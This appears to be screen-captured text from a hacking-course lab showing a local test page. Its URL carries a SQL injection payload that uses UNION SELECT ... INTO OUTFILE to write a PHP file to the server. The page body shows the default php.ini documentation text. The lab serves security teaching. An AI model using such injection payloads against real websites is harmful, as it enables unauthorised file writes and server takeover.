 Firefox
Test page
ost/security/13/article.php?id=1 AND 0 UNION SELECT 1,"<?php phpinfo(); ?>" INTO OUTFILE "C:/Users/mINA/Desktop/Modules/13/test.php"
My Web Search
[PHP] ;;;;;;;;;;;;;;;;;;; ; About php.ini ; ;;;;;;;;;;;;;;;;;;; ; PHP's initialization file, generally called php.ini, is responsible for ; configuring many of the aspects of PHP's behavior. ; PHP attempts to
find and load this configuration from a number of locations. ; The following is a summary of its search order: ; 1. SAPI module specific location. ; 2. The PHPRC environment variable. (As of
PHP 5.2.0) ; 3. A number of predefined registry keys on Windows (As of PHP 5.2.0) ; 4. Current working directory (except CLI) ; 5. The web server's directory (for SAPI modules), or directory
of PHP ; (otherwise in Windows) ; 6. The directory from the --with-config-file-path compile time option, or the ; Windows directory (C:\windows or C:\winnt) ; See the PHP docs for more
specific information. ; http://php.net/configuration.file ; The syntax of the file is extremely simple. Whitespace and Lines ; beginning with a semicolon are silently ignored (as you probably
guessed). ; Section headers (e.g. [Foo]) are also silently ignored, even though ; they might mean something in the future. ; Directives following the section heading [PATH=/www/mysite] only ;
apply to PHP files in the /www/mysite directory. Directives ; following the section heading [HOST=www.example.com] only apply to ; PHP files served from www.example.com. Directives set
in these ; special sections cannot be overridden by user-defined INI files or ; at runtime. Currently, [PATH=] and [HOST=] sections only work under ; CGI/FastCGI. ; http://php.net/ini.sections ;
Directives are specified using the following syntax: ; directive = value ; Directive names are *case sensitive* - foo=bar is different from FOO=bar. ; Directives are variables used to configure
PHP or PHP extensions. ; There is no name validation. If PHP can't find an expected ; directive because it is not set or is mistyped, a default value will be used. ; The value can be a string, a
number, a PHP constant (e.g. E_ALL or M_PI), one ; of the INI constants (On, Off, True, False, Yes, No and None) or an expression ; (e.g. E_ALL & ~E_NOTICE), a quoted string ("bar"), or a
reference to a ; previously set variable or directive (e.g. ${foo}) ; Expressions in the INI file are limited to bitwise operators and parentheses: ; | bitwise OR ; ^ bitwise XOR ; & bitwise AND ; ~
bitwise NOT ; ! boolean NOT ; Boolean flags can be turned on using the values 1, On, True or Yes. ; They can be turned off using the values 0, Off, False or No. ; An empty string can be denoted
by simply not writing anything after the equal ; sign, or by using the None keyword: ; foo = ; sets foo to an empty string ; foo = None ; sets foo to an empty string ; foo = "None" ; sets foo to the
string 'None' ; If you use constants in your value, and these constants belong to a ; dynamically loaded extension (either a PHP extension or a Zend extension), ; you may only use these constants
*after* the line that loads the extension. ;;;;;;;;;;;;;;;;;;; ; About this file ; ;;;;;;;;;;;;;;;;;;; ; PHP comes packaged with two INI files. One that is recommended to be used ; in production environments
and one that is recommended to be used in ; development environments. ; php.ini-production contains settings which hold security, performance and ; best practices at its core. But please be
aware, these settings may break ; compatibility with older or less security conscience applications. We ; recommending using the production ini in production and testing environments. ; php.ini-
development is very similar to its production variant, except it's ; much more verbose when it comes to errors. We recommending using the ; development version only in development
environments as errors shown to ; application users can inadvertently leak otherwise secure information. ;;;;;;;;;;;;;;;;;;; ; Quick Reference ; ;;;;;;;;;;;;;;;;;;; ; The following are all the settings which
are different in either the production ; or development versions of the INIs with respect to PHP's default behavior. ; Please see the actual settings later in the document for more details as to why ;
we recommend these changes in PHP's behavior. ; allow_call_time_pass_reference ; Default Value: On ; Development Value: Off ; Production Value: Off ; display_errors ; Default Value: On ;
Development Value: On ; Production Value: Off ; display_startup_errors ; Default Value: Off ; Development Value: On ; Production Value: Off ; error_reporting ; Default Value: E_ALL &
~E_NOTICE ; Development Value: E_ALL | E_STRICT ; Production Value: E_ALL & ~E_DEPRECATED ; html_errors ; Default Value: On ; Development Value: On ; Production value: Off ;
log_errors ; Default Value: Off ; Development Value: On ; Production Value: On ; magic_quotes_gpc ; Default Value: On ; Development Value: Off ; Production Value: Off ; max_input_time ;
Default Value: -1 (Unlimited) ; Development Value: 60 (60 seconds) ; Production Value: 60 (60 seconds) ; output_buffering ; Default Value: Off ; Development Value: 4096 ; Production Value:
4096 ; register_argc_argv ; Default Value: On ; Development Value: Off ; Production Value: Off ; register_long_arrays ; Default Value: On ; Development Value: Off ; Production Value: Off ;
request_order ; Default Value: None ; Development Value: "GP" ; Production Value: "GP" ; session.bug_compat_42 ; Default Value: On ; Development Value: On ; Production Value: Off ;
session.bug_compat_warn ; Default Value: On ; Development Value: On ; Production Value: Off ; session.gc_divisor ; Default Value: 100 ; Development Value: 1000 ; Production Value: 1000 ;
session.hash_bits_per_character ; Default Value: 4 ; Development Value: 5 ; Production Value: 5 ; short_open_tag ; Default Value: On ; Development Value: Off ; Production Value: Off ;
track_errors ; Default Value: Off ; Development Value: On ; Production Value: Off ; url_rewriter.tags ; Default Value: "a=href,area=href,frame=src,form=,fieldset=" ; Development Value:
"a=href,area=href,frame=src,input=src,form=fakeentry" ; Production Value: "a=href,area=href,frame=src,input=src,form=fakeentry" ; variables_order ; Default Value: "EGPCS" ; Development
Hacking
School